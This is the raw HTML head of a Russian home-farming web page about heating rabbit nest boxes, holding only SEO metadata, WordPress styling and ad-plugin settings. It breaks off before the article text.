

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html
body_size: 36070
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Подогрев маточника для кроликов: как сделать обогрев своими руками</title>
	<meta name="description" content="Необходимость в подогреве маточника для кроликов возникает с приходом холодов. Обогрев молодняка можно собрать своими руками, из подручных материалов." />
	<link rel="canonical" href="https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Подогрев маточника для кроликов: как сделать обогрев своими руками" />
	<meta property="og:description" content="Необходимость в подогреве маточника для кроликов возникает с приходом холодов. Обогрев молодняка можно собрать своими руками, из подручных материалов." />
	<meta property="og:url" content="https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-09-28T03:00:53+00:00" />
	<meta property="article:modified_time" content="2018-07-30T13:00:36+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="325" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#article","isPartOf":{"@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Подогрев в маточнике для кроликов","datePublished":"2018-09-28T03:00:53+00:00","dateModified":"2018-07-30T13:00:36+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html"},"wordCount":677,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg","keywords":["Кролики","Содержание и уход"],"articleSection":["Содержание"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html","url":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html","name":"Подогрев маточника для кроликов: как сделать обогрев своими руками","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg","datePublished":"2018-09-28T03:00:53+00:00","dateModified":"2018-07-30T13:00:36+00:00","description":"Необходимость в подогреве маточника для кроликов возникает с приходом холодов. Обогрев молодняка можно собрать своими руками, из подручных материалов.","breadcrumb":{"@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg","width":600,"height":325,"caption":"В холода нужно дополнительно тепло"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/kroliki/soderzhanie-kroliki/podogrev-v-matochnike-2809.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Подогрев в маточнике для кроликов"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/9623" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkroliki%2Fsoderzhanie-kroliki%2Fpodogrev-v-matochnike-2809.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkroliki%2Fsoderzhanie-kroliki%2Fpodogrev-v-matochnike-2809.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/07/anons-10.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
